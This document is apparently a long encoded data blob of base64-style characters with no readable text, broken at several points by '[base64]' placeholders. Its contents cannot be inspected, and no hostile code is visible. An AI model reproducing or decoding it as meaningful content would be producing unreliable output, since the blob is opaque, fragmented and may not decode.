uaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoWR//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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[base64]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[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]/Tw8oAPc6aB/8ybb0ghT3JGvkJyy+ryDpL+CZkXawX2ERDV9MoWYRmMX1ERfXYqXRLzL+34XW5qcqXUbEVehG4on0iKjmltd8DYBghMy6Txq8Y0ZEjUcAQEd47Kky8P/FxV8EA+5pnNvErrNgHIzNaJFAZxqkS6nQBgxv8jURZip2BDcxwBBQa7X+A7oihP8m6PNmxH1GAPlasROOK/cm8IVFgzwYgBLQInaAwwq8r3XIg3VYVWQIpTJQg3hYmmseEaXATK1uYWYtlmp